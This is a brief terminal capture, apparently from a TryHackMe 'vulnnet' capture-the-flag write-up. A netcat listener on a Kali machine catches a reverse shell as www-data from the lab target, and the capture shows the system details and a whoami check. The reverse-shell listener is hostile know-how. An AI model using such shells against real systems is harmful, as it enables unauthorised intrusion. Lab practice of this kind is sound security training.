 ┌──(kali㉿kali)-[~/Tryhackme/vulnnet]
└─$ nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.11.57.82] from (UNKNOWN) [10.10.70.82] 59670
Linux vulnnet 4.15.0-134-generic #138-Ubuntu SMP Fri Jan 15 10:52:18 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
 15:26:09 up 52 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$